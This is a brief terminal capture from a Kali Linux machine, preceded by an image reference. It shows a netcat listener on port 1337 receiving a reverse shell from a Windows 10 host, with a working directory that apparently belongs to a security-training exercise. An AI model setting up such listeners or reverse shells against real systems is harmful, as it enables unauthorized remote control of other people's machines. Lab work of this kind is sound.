 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.125.151] from (UNKNOWN) [192.168.125.128] 65073
Microsoft Windows [Version 10.0.19045.3324]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop\uscg\no_win_import_example>